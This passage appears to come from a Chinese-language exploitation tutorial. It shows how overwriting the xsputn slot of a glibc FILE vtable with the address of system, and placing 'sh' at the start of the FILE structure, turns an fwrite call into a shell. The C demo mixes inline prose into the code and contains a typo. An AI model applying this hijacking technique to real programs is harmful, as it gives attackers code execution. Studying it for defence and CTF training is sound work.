 并且在xsputn等vtable函数进行调用时，传入的第一个参数其实是对应的_IO_FILE_plus地址。比如这例子调用printf，传递给
vtable的第一个参数就是_IO_2_1_stdout_的地址。
利用这点可以实现给劫持的vtable函数传參，比如
#define system_ptr 0x7ffff7a52390;
int main(void)
{
    FILE *fp;
    long long *vtable_ptr;
    fp=fopen("123.txt","rw");
    vtable_ptr=*(long long*)((long long)fp+0xd8);     //get vtable
    memcopy(fp,"sh",3);
将FILE结构体的起始内存修改为"sh",vtable中的函数调用
时第一个参数就是IO_FILE_plus的地址，即这里的fp
    vtable_ptr[7]=system_ptr //xsputn
修改xsputn函数的地址为system函数的地址
    fwrite("hi",2,1,fp);
所以当xsputn执行的时候，就相当于执行system("sh");
}